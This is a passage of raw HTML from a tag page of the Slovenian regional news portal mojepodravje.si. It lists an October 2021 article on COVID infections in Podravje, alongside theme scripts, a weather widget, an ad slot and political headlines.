block_td_uid_8_6975186a61deb.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"317","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_8_6975186a61deb_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_8_6975186a61deb_rand","tdc_css_class_style":"td_uid_8_6975186a61deb_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_8_6975186a61deb.td_column_number = "3";
block_td_uid_8_6975186a61deb.block_type = "td_block_mega_menu";
block_td_uid_8_6975186a61deb.post_count = "5";
block_td_uid_8_6975186a61deb.found_posts = "204";
block_td_uid_8_6975186a61deb.header_color = "";
block_td_uid_8_6975186a61deb.ajax_pagination_infinite_stop = "";
block_td_uid_8_6975186a61deb.max_num_pages = "41";
tdBlocksArray.push(block_td_uid_8_6975186a61deb);
</script><div id=td_uid_8_6975186a61deb class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/vlada-pred-volitvami-odpira-devetmilijonsko-pipo-za-medije/" rel="bookmark" title="Vlada pred volitvami odpira devetmilijonsko pipo za medije"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-39-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-39-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-39-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Vlada pred volitvami odpira devetmilijonsko pipo za medije"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/vlada-pred-volitvami-odpira-devetmilijonsko-pipo-za-medije/" rel="bookmark" title="Vlada pred volitvami odpira devetmilijonsko pipo za medije">Vlada pred volitvami odpira devetmilijonsko pipo za medije</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/slovenija-zavrnila-smrt-zmagala-je-clovecnost/" rel="bookmark" title="Slovenija zavrnila smrt – zmagala je človečnost"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/11/evtanazija-1024x786-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/11/evtanazija-1024x786-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/11/evtanazija-1024x786-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Slovenija zavrnila smrt – zmagala je človečnost"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/slovenija-zavrnila-smrt-zmagala-je-clovecnost/" rel="bookmark" title="Slovenija zavrnila smrt – zmagala je človečnost">Slovenija zavrnila smrt – zmagala je človečnost</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/domovi-ostali-brez-obvestil-o-glasovanju/" rel="bookmark" title="Domovi ostali brez obvestil o glasovanju"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32-300x206.jpg 300w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32-1024x704.jpg 1024w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32-768x528.jpg 768w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32-100x70.jpg 100w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32-696x478.jpg 696w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32-611x420.jpg 611w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32.jpg 1048w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Domovi ostali brez obvestil o glasovanju"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/domovi-ostali-brez-obvestil-o-glasovanju/" rel="bookmark" title="Domovi ostali brez obvestil o glasovanju">Domovi ostali brez obvestil o glasovanju</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/janseva-davcna-reforma-bi-zaposlenim-prinesla-vec-kot-golobova-bozicnica/" rel="bookmark" title="Janševa davčna reforma bi zaposlenim prinesla več kot Golobova “božičnica”"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-29-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-29-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-29-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Janševa davčna reforma bi zaposlenim prinesla več kot Golobova “božičnica”"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/janseva-davcna-reforma-bi-zaposlenim-prinesla-vec-kot-golobova-bozicnica/" rel="bookmark" title="Janševa davčna reforma bi zaposlenim prinesla več kot Golobova “božičnica”">Janševa davčna reforma bi zaposlenim prinesla več kot Golobova “božičnica”</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/ministrska-stolcka-prazna-golob-isce-naslednika/" rel="bookmark" title="Ministrska stolčka prazna – Golob išče naslednika"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-26-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-26-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-26-1024x698.jpg 1024w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-26-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Ministrska stolčka prazna – Golob išče naslednika"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/ministrska-stolcka-prazna-golob-isce-naslednika/" rel="bookmark" title="Ministrska stolčka prazna – Golob išče naslednika">Ministrska stolčka prazna – Golob išče naslednika</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_8_6975186a61deb" data-td_block_id="td_uid_8_6975186a61deb"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_8_6975186a61deb" data-td_block_id="td_uid_8_6975186a61deb"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://mojepodravje.si/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Išči" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://mojepodravje.si/">Doma</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Oznake</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Okužbe v občinah na dan 9. 10. 2021</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Oznaka: okužbe v občinah na dan 9. 10. 2021</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/potrjenih-489-okuzb-novih-135-v-podravju/" rel="bookmark" title="Potrjenih 489 okužb, novih 135 v Podravju"><img width="324" height="160" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2021/10/virus-5188156_960_720-324x160.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2021/10/virus-5188156_960_720-324x160.jpg 324w, https://mojepodravje.si/wp-content/uploads/2021/10/virus-5188156_960_720-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="Potrjenih 489 okužb, novih 135 v Podravju"/></a></div>                <a href="https://mojepodravje.si/rubrika/podravje/" class="td-post-category">Podravje</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/potrjenih-489-okuzb-novih-135-v-podravju/" rel="bookmark" title="Potrjenih 489 okužb, novih 135 v Podravju">Potrjenih 489 okužb, novih 135 v Podravju</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-10-10T11:37:56+00:00" >10. oktobra, 2021</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>ANKETA</span></h4>			<div class="textwidget">
        <div id="polls_ajax"></div>

        <script type="text/javascript">

        jQuery(document).ready(function($){

          $.ajax({
            type : "GET",
            url : "/wp-admin/admin-ajax.php",
            data : { action : "poll_request_handler" },
            success : function(response){

              $("#polls_ajax").html(response);

            }
          });

        });

        </script>
</div>
		</aside><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>VREME</span></h4>			<div class="textwidget"><style type="text/css">
	#carousel {
		position: relative;
		width: 100%;
		margin: 0 auto;
		height: 180px;
	}

	#slides {
		overflow: hidden;
		position: relative;
		width: 100%;
		height: 150px;
	}

		#slides ul {
			list-style: none;
			width: 100%;
			height: 250px;
			margin: 0;
			padding: 0;
			position: relative;
		}

		#slides li {
			width: 100%;
			height: 150px;
			float: left;
			text-align: center;
			position: relative;
			font-family: lato, sans-serif;
			margin-left: 0px;
		}
	.btn-bar {
		width: 100%;
		margin: 0 auto;
		display: block;
		position: relative;
		top: 10px;
	}

	#buttons {
		margin: 0 auto;
		width: 60px;
	}

		#buttons a {
			text-align: center;
			display: block;
			font-size: 25px;
			float: left;
			outline: 0;
			color: #68c62d;
			text-decoration: none;
			display: block;
			width: 30px;
			font-weight: bold;
		}

	a#prev:hover, a#next:hover {
		opacity: 0.5;
	}

	.quote-phrase, .quote-author {
		display: table-cell;
		vertical-align: middle;
		padding: 0px;
		font-weight: bold !important;
	}

	.quote-phrase {
		height: 150px;
		font-size: 24px;
		color: #000;
		font-style: italic;
	}

	.quote-marks {
		font-size: 30px;
		padding: 0px;
		position: inherit;
	}

	.quote-author {
		font-style: normal;
		font-size: 20px;
		color: #000;
	}

	.quoteContainer, .authorContainer {
		display: table;
		width: 100%;
		margin-bottom: 20px;
	}
</style>

<script type="text/javascript" defer>

    jQuery(document).ready(function ($) {
        $(document).ready(function () {
            var speed = 5000;
            var run = setInterval(rotate, speed);
            var slides = $('.slide');
            var container = $('#slides ul');
            var elm = container.find(':first-child').prop("tagName");
            var item_width = container.width();
            var previous = 'prev';
            var next = 'next';
            slides.width(item_width);
            container.parent().width(item_width);
            container.width(slides.length * item_width);
            container.find(elm + ':first').before(container.find(elm + ':last'));
            resetSlides();
            $('#buttons a').click(function (e) {
                if (container.is(':animated')) {
                    return false;
                }
                if (e.target.id == previous) {
                    container.stop().animate({
                        'left': 0
                    }, 1500, function () {
                        container.find(elm + ':first').before(container.find(elm + ':last'));
                        resetSlides();
                    });
                }

                if (e.target.id == next) {
                    container.stop().animate({
                        'left': item_width * -2
                    }, 1500, function () {
                        container.find(elm + ':last').after(container.find(elm + ':first'));
                        resetSlides();
                    });
                }

                return false;

            });
            container.parent().mouseenter(function () {
                clearInterval(run);
            }).mouseleave(function () {
                run = setInterval(rotate, speed);
            });


            function resetSlides() {
                container.css({
                    'left': -1 * item_width
                });
            }

        });
        function rotate() {
            $('#next').click();
        }
    });
</script>
<div id="carousel">
<div id="slides">
<ul>
 	<li class="slide">
<div class="authorContainer">
<p class="quote-author">SLOVENSKA BISTRICA</p>

</div>
<div class="quoteContainer">
<div id="0" class="profkostyle" style="margin-bottom: 20px;"><script type="text/javascript" defer>
                            var PROFKOozadje = "#ffffff";
                            var PROFKOsirina = "100%";
                            var PROFKOpisavaBarva = "#000000";
                            var PROFKOpisavaVelikost = "15px";
                            var PROFKOokvir = "0px solid black";
                            jQuery(document).ready(function ($) {
                                $('a[href="http://www.pro-vreme.net/"]').hide();
                            });
                            var countprofko = 0;
                            document.write = function (str) {
                                jQuery("#" + countprofko).append(str);
                                countprofko++;
                            }
                        </script>
<script type="text/javascript" defer src="https://www.pro-vreme.net/podatki/profko_javascript.php?m=127"></script>
<noscript><a href="http://www.pro-vreme.net/" target="_blank">PROFKO vremenska napoved na http://www.Pro-Vreme.net &#8211; vreme za Slovenijo</a></noscript></div>
</div></li>
 	<li class="slide">
<div class="authorContainer">
<p class="quote-author">ŠENTILJ</p>

</div>
<div class="quoteContainer">
<div id="1" class="profkostyle" style="margin-bottom: 20px;"><script type="text/javascript" defer src="https://www.pro-vreme.net/podatki/profko_javascript.php?m=211"></script>
<noscript><a href="http://www.pro-vreme.net/" target="_blank">PROFKO vremenska napoved na http://www.Pro-Vreme.net &#8211; vreme za Slovenijo</a></noscript></div>
</div></li>
 	<li class="slide">
<div class="authorContainer">
<p class="quote-author">LOVRENC NA POHORJU</p>

</div>
<div class="quoteContainer">
<div id="2" class="profkostyle" style="margin-bottom: 20px;"><script type="text/javascript" defer src="https://www.pro-vreme.net/podatki/profko_javascript.php?m=78"></script>
<noscript><a href="http://www.pro-vreme.net/" target="_blank">PROFKO vremenska napoved na http://www.Pro-Vreme.net &#8211; vreme za Slovenijo</a></noscript></div>
</div></li>
 	<li class="slide">
<div class="authorContainer">
<p class="quote-author">RUŠE</p>

</div>
<div class="quoteContainer">
<div id="3" class="profkostyle" style="margin-bottom: 20px;"><script type="text/javascript" defer src="https://www.pro-vreme.net/podatki/profko_javascript.php?m=123"></script>
<noscript><a href="http://www.pro-vreme.net/" target="_blank">PROFKO vremenska napoved na http://www.Pro-Vreme.net &#8211; vreme za Slovenijo</a></noscript></div>
</div></li>
</ul>
</div>
<div class="btn-bar">
<div id="buttons"><a id="prev" href="#">&lt;</a><a id="next" href="#">&gt;</a></div>
</div>
</div></div>
		</aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- start slave -->
<div id="adoceansinihneionvv"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2020, nova24tv.si.mojepodravje.si.ROS.Side bar 1 */
ado.slave('adoceansinihneionvv', {myMaster: 'pbj3YAAz10puJQF9xWLiFTwVDZzeLab0iva1HD0_Ilb.c7' });
</script>
<!--  end slave  --></div></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper td-container-wrap td-footer-template-3 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://mojepodravje.si/"><img src="https://mojepodravje.si/wp-content/uploads/2017/04/podravje-2.png" alt="" title="" /></a></div><div class="footer-text-wrap"><a href="/podtje-in-urednistvo" style="color: fff;">Lokalni portal Podravske regije.</a></br>
Sveže dnevne novice.</br>
</br>
<a style="color: #f4511e;" href="/wp-content/uploads/sites/6/2018/10/Podravje-Oglaševanje-in-cenik-19.10.2018.pdf">Oglaševanje in cenik</a><div class="footer-email-wrap">Kontaktirajte nas: <a href="/cdn-cgi/l/email-protection#5e2b2c3b3a30372d2a28311e3331343b2e313a2c3f28343b702d37"><span class="__cf_email__" data-cfemail="fd888f989993948e898b92bd909297988d92998f9c8b9798d38e94">[email&#160;protected]</span></a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/MojePodravje/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/MojePodravje" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div></div>            </div>

            <div class="td-pb-span4">
                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>NAJBOLJ BRANO</span></h4>			<div class="textwidget"></div>
		</aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget td_uid_10_6975186a6345d_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_10_6975186a6345d" ><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_td_uid_10_6975186a6345d = new tdBlock();
block_td_uid_10_6975186a6345d.id = "td_uid_10_6975186a6345d";
block_td_uid_10_6975186a6345d.atts = '{"limit":"3","sort":"comment_count","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"NAJBOLJ KOMENTIRANO","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_10_6975186a6345d_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_10_6975186a6345d_rand","tdc_css_class_style":"td_uid_10_6975186a6345d_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_10_6975186a6345d.td_column_number = "1";
block_td_uid_10_6975186a6345d.block_type = "td_block_7";
block_td_uid_10_6975186a6345d.post_count = "30";
block_td_uid_10_6975186a6345d.found_posts = "6136";
block_td_uid_10_6975186a6345d.header_color = "#";
block_td_uid_10_6975186a6345d.ajax_pagination_infinite_stop = "";
block_td_uid_10_6975186a6345d.max_num_pages = "2046";
tdBlocksArray.push(block_td_uid_10_6975186a6345d);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">NAJBOLJ KOMENTIRANO</span></h4></div><div id=td_uid_10_6975186a6345d class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/pismo-ogorcenega-upokojenca-nad-namero-golobove-vlade/" rel="bookmark" title="Pismo ogorčenega upokojenca nad namero Golobove vlade"><img width="100" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2022/05/golob10-100x70.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2022/05/golob10-100x70.jpg 100w, https://mojepodravje.si/wp-content/uploads/2022/05/golob10-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Pismo ogorčenega upokojenca nad namero Golobove vlade"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/pismo-ogorcenega-upokojenca-nad-namero-golobove-vlade/" rel="bookmark" title="Pismo ogorčenega upokojenca nad namero Golobove vlade">Pismo ogorčenega upokojenca nad namero Golobove vlade</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-06-21T18:22:51+00:00" >21. junija, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/maribor-odpira-se-volilna-pisarna-zupanskega-kandidata/" rel="bookmark" title="Maribor: Kaloh odpira župansko pisarno"><img width="100" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2022/09/kaloh-100x70.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2022/09/kaloh-100x70.jpg 100w, https://mojepodravje.si/wp-content/uploads/2022/09/kaloh-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Maribor: Kaloh odpira župansko pisarno"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/maribor-odpira-se-volilna-pisarna-zupanskega-kandidata/" rel="bookmark" title="Maribor: Kaloh odpira župansko pisarno">Maribor: Kaloh odpira župansko pisarno</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-29T06:47:53+00:00" >29. oktobra, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/kaj-bi-obcina-slovenska-bistrica-pridobila-s-statusom-mestne-obcine-in-odziv-koalicije/" rel="bookmark" title="Kaj bi občina Slovenska Bistrica pridobila s statusom mestne občine in odziv koalicije"><img width="100" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2022/10/znidarsic1-100x70.png" srcset="https://mojepodravje.si/wp-content/uploads/2022/10/znidarsic1-100x70.png 100w, https://mojepodravje.si/wp-content/uploads/2022/10/znidarsic1-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Kaj bi občina Slovenska Bistrica pridobila s statusom mestne občine in odziv koalicije"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/kaj-bi-obcina-slovenska-bistrica-pridobila-s-statusom-mestne-obcine-in-odziv-koalicije/" rel="bookmark" title="Kaj bi občina Slovenska Bistrica pridobila s statusom mestne občine in odziv koalicije">Kaj bi občina Slovenska Bistrica pridobila s statusom mestne občine in...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-27T12:54:01+00:00" >27. oktobra, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/razpis-za-neprofitna-stanovanja/" rel="bookmark" title="Razpis za neprofitna stanovanja"><img width="100" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2022/10/house-1407562_960_720-100x70.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2022/10/house-1407562_960_720-100x70.jpg 100w, https://mojepodravje.si/wp-content/uploads/2022/10/house-1407562_960_720-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Razpis za neprofitna stanovanja"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/razpis-za-neprofitna-stanovanja/" rel="bookmark" title="Razpis za neprofitna stanovanja">Razpis za neprofitna stanovanja</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-14T06:55:59+00:00" >14. oktobra, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/v-sds-zgrozeni-nad-pozivom-predsednice-drzavnega-zbora/" rel="bookmark" title="V SDS zgroženi nad pozivom predsednice državnega zbora"><img width="100" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2022/10/My-project-1-2-100x70.png" srcset="https://mojepodravje.si/wp-content/uploads/2022/10/My-project-1-2-100x70.png 100w, https://mojepodravje.si/wp-content/uploads/2022/10/My-project-1-2-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="V SDS zgroženi nad pozivom predsednice državnega zbora"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/v-sds-zgrozeni-nad-pozivom-predsednice-drzavnega-zbora/" rel="bookmark" title="V SDS zgroženi nad pozivom predsednice državnega zbora">V SDS zgroženi nad pozivom predsednice državnega zbora</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-04T10:22:51+00:00" >4. oktobra, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/obcina-kungota/" rel="bookmark" title="Občina Kungota"><img width="61" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2017/01/kungota.jpg" alt="" title="Občina Kungota"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/obcina-kungota/" rel="bookmark" title="Občina Kungota">Občina Kungota</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-24T15:45:16+00:00" >24. januarja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/ministrstvo-za-zdravje-uvaja-kaznovalne-ukrepe-za-druzinske-zdravnike/" rel="bookmark" title="Ministrstvo za zdravje uvaja kaznovalne ukrepe za družinske zdravnike"><img width="100" height="52" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Doctor.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Doctor.png 701w, https://mojepodravje.si/wp-content/uploads/2018/02/Doctor-300x155.png 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Ministrstvo za zdravje uvaja kaznovalne ukrepe za družinske zdravnike"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/ministrstvo-za-zdravje-uvaja-kaznovalne-ukrepe-za-druzinske-zdravnike/" rel="bookmark" title="Ministrstvo za zdravje uvaja kaznovalne ukrepe za družinske zdravnike">Ministrstvo za zdravje uvaja kaznovalne ukrepe za družinske zdravnike</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-20T06:34:35+00:00" >20. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

